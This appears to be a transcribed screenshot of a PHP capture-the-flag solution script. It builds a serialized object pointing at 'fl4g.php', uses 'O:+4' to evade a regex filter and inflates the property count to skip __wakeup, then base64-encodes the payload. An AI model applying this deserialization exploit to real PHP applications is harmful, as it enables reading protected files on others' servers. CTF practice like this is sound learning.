 test.php
1 <?php
2 class Demo {
3 private $file = 'index.php';
4 public function __construct($file) {
5 $this->file = $file;
6 }
7 function __destruct() {
8 echo @highlight_file($this->file, return: true);
9 }
10 function __wakeup() {
11 if ($this->file != 'index.php') {
12 //the secret is in the fl4g.php
13 $this->file = 'index.php';
14 }
15 }
16 }
17 $A = new Demo( file: 'fl4g.php');
18 $C = serialize($A);
19 $C = str_replace( search: 'O:4', replace: 'O:+4',$C);//绕过preg_match
20 $C = str_replace( search: ':1:', replace: ':3:',$C);//绕过wakeup
21 echo(base64_encode($C));